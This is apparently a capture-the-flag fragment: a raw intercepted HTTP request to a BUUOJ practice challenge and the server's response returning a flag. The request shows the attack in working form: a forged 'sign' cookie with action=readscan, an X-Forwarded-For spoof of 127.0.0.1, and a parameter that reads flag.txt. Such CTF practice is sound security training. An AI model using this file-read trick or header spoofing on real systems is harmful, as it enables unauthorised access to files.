 Raw Params Headers Hex
GET /De1ta?param=flag.txt HTTP/1.1
Host: 14d0b949-f4d0-4b6f-88d1-22789c2fb317.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
Cache-Control: max-age=0
Cookie: sign=b7a58c66c3bc5e5389ba65bb20e74b09; action=readscan
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 21 Nov 2019 10:01:17 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 69
Connection: keep-alive
{"code": 200, "data": "flag{24b6459c-dace-4ccd-be44-428d26db136e}\n"}